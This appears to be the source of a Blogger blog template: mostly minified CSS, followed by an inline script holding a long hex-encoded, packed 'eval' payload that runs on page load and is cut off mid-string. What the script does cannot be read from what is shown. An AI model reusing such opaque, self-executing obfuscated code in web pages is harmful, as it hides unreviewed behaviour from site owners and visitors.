.datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#e9ccd1}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}#related-posts{float:left;width:auto}#blog-pager{clear:both;text-align:center;padding:15px 0;background:#ffffff;color:#4d4d4d}.displaypageNum a,.showpage a,.pagecurrent,.blog-pager-older-link,.blog-pager-newer-link{padding:5px 13px;margin-right:8px;color:#000;display:inline-block;line-height:20px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;margin-top:10px}.displaypageNum a:hover,.showpage a:hover,.pagecurrent,.blog-pager-older-link:hover,.blog-pager-newer-link:hover{background:#000;text-decoration:none;color:#fff}#blog-pager .showpage,#blog-pager{padding:5px 10px;font:normal 13px arial;text-align:center;color:#000;float:center}.showpageOf{display:none !important;overflow:hidden}#blog-pager .pages{margin:10px 0;border:none}#related-posts h4{margin-top:10px;background:none;font:14px Karla, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;padding:3px;color:#62717a;text-transform:uppercase;font-weight:normal;letter-spacing:2px}#related-posts .related_img{margin:0;object-fit:cover;width:100%;height:100px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#related-title{color:#333;text-align:center;text-transform:capitalize;padding:0px 5px 10px;font-size:12px}.ty-re-li{float:left;display:inline-block;width:23.4%;margin-right:15px}.ty-relate .ty-re-li:nth-child(4){margin-right:0}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#303032}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box;clear:both}.lowerbar .widget .widget-title{margin:0 0 10px 0;padding:0;position:relative;border-bottom:1px solid #ddd;transition:all .5s ease-out}.lowerbar h2{padding:12px 0;display:inline-block;color:#fff;font-size:18px;font-weight:400;text-transform:capitalize;font-style:italic}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar .PopularPosts ul li a,.lowerbar,.lowerbar .ty-bonus .ty-bonos-entry a,.lowerbar .tyard-komet a{color:#fff}.lowerbar .PopularPosts .widget-content ul li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .ty-bonus .ty-wow{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .PopularPosts .widget-content ul li:last-child{border:0}.lowerbar .widget-content{padding:10px 0}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#2CC990 !important;cursor:pointer;font-style:normal;font-weight:400;margin-top:10px}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}.contact-form-button-submit:hover{background-color:#2de09f;background-image:none;border:0}.insta-wrap{padding:0;text-align:center}.insta-wrap h2{display:none}.instag ul.thumbnails > li{width:32% !important}.instag ul.thumbnails > li img:hover{opacity:.8}.instag ul li{margin:0;padding-bottom:0;border-bottom:none}#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}#instafeed img{height:auto;width:100%}#instafeed a{padding:0;margin:0;display:inline-block;position:relative}#instafeed li{width:16.666%;display:inline-block;margin:0 !important;padding:0 !important;background:#fff;border:0}#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255, 255, 255, 0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Roboto, sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}#instafeed a:hover .insta-likes{opacity:1}.featureinsta{margin:auto;position:relative;transition:all 1s ease;height:auto;overflow:hidden}#ty_footer{background:#2CC990;color:#fff;font-weight:normal;letter-spacing:2px;padding:25px 0px}.copy-container{margin:0 auto;overflow:hidden}.ty_footer_copyright a{color:#fff}.ty_footer_copyright{text-align:center}#foot-header-inner{display:block;clear:both;padding:15px 0}#foot-header-inner a{display:inline-block}.post-author-widget,.post-author-widget h2{display:none;visibility:hidden}.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 0}.ty-author-box img{float:left;margin-right:10px;border-radius:50%}.ty-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0}.ty-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}#adwidegt1 .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#adwidegt2 .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#adwidegt1 .widget h2,#adwidegt2 .widget h2{display:none}.BlogArchive ul li{margin-bottom:7px !important;padding-bottom:7px}.BlogArchive ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.BlogArchive ul li a{color:#62717a}.BlogArchive ul li a:hover{color:#2CC990}.BlogArchive .zippy{color:#2CC990}.BlogArchive .post-count-link{font-weight:600}.PopularPosts .item-thumbnail{margin:0 15px 0 0;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child,.featured-widget ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:600;font-size:14px;line-height:1.4em}.PopularPosts ul li a:hover{color:#2CC990}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.item-meta{font-size:12px;color:#bdbdbd}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#2CC990;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2de09f}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#2b2b2b;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:14px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#efefef;color:#000;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;letter-spacing:1.5px}.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#ff7f00;color:#fff}.cloud-label-widget-content .label-size .label-count{display:none}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}.lowerbar .list-label-widget-content li a{color:#fff}.lowerbar .list-label-widget-content li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .list-label-widget-content li:last-child{border:0}.list-label-widget-content li a{color:#62717a;font-size:14px;font-weight:400;text-transform:capitalize;letter-spacing:1px}.list-label-widget-content li span:last-child{color:#f6b2ca;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}@media screen and (max-width: 1024px){.row{width:96%;margin:0 auto;float:none}.ty-re-li{width:23%}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:auto;margin:0 auto;padding:0 2%}#lowerbar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.ty-re-li{width:23%}ul#nav1{display:none}.tm-menu,#menu{height:auto}.tm-menu .selectnav{display:inline-block;max-width:500px;width:100%}.selectnav{width:auto;color:#0a0a0a;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}}@media only screen and (max-width: 768px){.social-share-icons:before,.social-share-icons:after{display:none}.ty-re-li{width:48%}.ty-relate .ty-re-li:nth-child(2),.ty-relate .ty-re-li:nth-child(4){margin-right:0}.top-bar-social{float:none;padding:0}.headersocial{position:static;text-align:center;float:none}.top-bar-social li{display:inline-block;float:none}.headerright{display:none}}@media screen and (max-width: 620px){.second-meta-top .post-comment-link{display:none}.readmore{float:left}}@media screen and (max-width: 767px){.ty-slide .ty-thumb-bonos img,.ty-slide .ty-slide-con{height:350px}.ty-slide-con-inner{width:70%}.block-image,.block-image .thumb,.block-image .thumb .post-thumb{height:350px}}@media screen and (max-width: 480px){.readmore{float:none}.comments .comments-content .comment-replies{margin-left:0}.ty-slide-con-inner{width:90%}.ty-slide-con-inner{padding:15px 0}.ty-slide .ty-bonos-entry a{font-size:22px}.index .sharing-meta,.archive .sharing-meta{position:static;text-align:center;display:block;transform:none;-webkit-transform:none;-moz-transform:none;margin-top:10px}.index .sharing-meta .social-share-icons,.archive .social-share-icons{float:none;text-align:center}}@media screen and (max-width: 460px){.ty-re-li{width:100%}.ty-relate .ty-re-li{margin-right:0}.post h2,.post-header h1{font-size:200%}.ty-author-box img{display:none}}@media screen and (max-width: 320px){.headerright{display:none}ul.rslides li,ul.rslides li img{min-height:350px}ul.rslides li{height:350px}ul.rslides li .slide-caption .slide-caption-wrap .post-title{font-size:20px}ul.rslides li .slide-caption .slide-caption-wrap .read-more-feat{display:none}.post h2{font-size:20px}}@media screen and (max-width: 300px){#slider-wrapper{display:none}#content-wrapper{padding:60px 0 80px}}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}body#layout #lowerbar-wrapper{width:33.33%;float:left}body#layout .section h4{color:#333 !important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout #header-wrapper{position:static}body#layout .top-bar-social{float:none}body#layout .headersocial{position:static;width:50%;float:left}body#layout #header-wp{width:50%;float:right}body#layout .headerleft{display:block}body#layout #content-wrapper{margin:0 auto;padding:0}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #Blog1 .widget-content{border-color:#34495e}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 300;
//<![CDATA[
var _xmg1ts= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x76\x28\x32\x58\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x58\x28\x63\x29\x7b\x32\x59\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x61\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x5a\x2e\x33\x59\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x58\x28\x33\x36\x29\x29\x7d\x3b\x33\x63\x28\x63\x2d\x2d\x29\x7b\x32\x5a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x57\x28\x33\x61\x20\x33\x56\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x59\x20\x70\x7d\x28\x5c\x27\x75\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5